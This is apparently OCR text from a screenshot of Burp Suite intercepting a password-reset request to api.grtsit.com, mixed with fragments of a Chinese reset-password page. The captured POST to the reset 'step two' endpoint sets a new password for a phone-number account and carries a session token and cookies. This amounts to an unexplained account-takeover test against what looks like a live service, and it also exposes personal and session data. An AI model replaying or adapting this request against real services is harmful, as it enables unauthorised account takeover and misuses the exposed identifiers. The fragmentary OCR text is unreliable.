 ro_v2020.2>java -noverify -Xboot
GO
重置密码
52:28
庚子•鼠 七月初五
桌面
•••••••••
添加待办事项
•••••••••
6-20位数字与英文字母组合密码，区别大小写。
Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz
Intercept HTTP history WebSockets history Options
Request to https://api.grtsit.com:443 [116.211.155.111]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
1 POST /User/ajax_reset_step_two HTTP/1.1
2 Host: api.grtsit.com
3 Connection: close
4 Content-Length: 62
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Accept: application/json, text/plain, */*
8 Origin: https://mx2.grtsit.com
9 User-Agent: Mozilla/5.0 (Linux; Android 5.1.1; MIX Build/LMY48Z; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/52.0.2743.100
Safari/537.36
10 token: d26914b29eb858711b8209f80b5bf1a6
11 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
12 Referer: https://mx2.grtsit.com/user/reset_password/13554365566
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,en-US;q=0.8
15 Cookie: __jsluid_s=bf9c552df2b4708d04d389af73ba4d9b; _ga=GA1.2.1593449658.1593093330; _gid=GA1.2.374723080.1598128912; WEB_PHPSESSID_pz=
a89sadvfd2amipt5j954p01b97; _gat_gtag_UA_122489320_19=1
16 X-Requested-With: com.hongjy.hjyflqh
17
18 user_name=13554365566&password=xiaodi666&re_password=xiaodi666